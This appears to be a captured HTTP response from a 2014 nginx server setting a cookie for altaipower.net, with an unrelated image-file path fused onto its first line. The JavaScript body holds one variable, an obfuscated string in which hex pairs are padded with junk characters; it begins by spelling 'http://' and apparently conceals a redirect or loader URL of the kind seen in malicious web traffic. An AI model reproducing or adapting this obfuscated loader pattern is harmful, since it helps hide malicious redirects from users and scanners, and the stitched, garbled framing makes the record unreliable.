 HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 23 Nov 2014 00:58:33 GMT
Content-Type: text/javascript; charset=ISO-8859-1
Transfer-Encoding: chunked
Connection: keep-alive
P3P: policyref="/w3c/p3p.xml", CP="policyref="/html/p3p.xml", CP="NON DSP COR NID DEVa PSAa PSDa
OUR BUS""
Set-cookie: fshsp=Ty0bADIAAgAPAKg.cVT__6g.cVRAAAEAAACoPnFUAA--; expires=Mon, 23-Nov-2015 01:55:52
GMT; path=/; domain=altaipower.net
Content-Encoding: gzip
var main_request_data_content='(6i8h(74$X7o4w(70(z3a)2fY_2f)6H7U@K2es.X74k_O72x$P69Y;R6e=R6b;6v5j!
74m;H6b=69)L6QeP_M6S7_2he@63R=6vfJ;6d;i3a,L3P5@y31g.L34J)33Z(39w$t2fw!T63(6fr(r6peV.P7X3,7P5t,
6dx_z65,7V2J@Z2f)6V5(w6dJ$7U0!74W;p79q$s2f=K6k2x_69n=7o2=G64_73;Z2pe;Z70.68_7N0@3f(R7O7q,
6Q9;S6Oej(K74(t65,7O2k$t3d,3i3';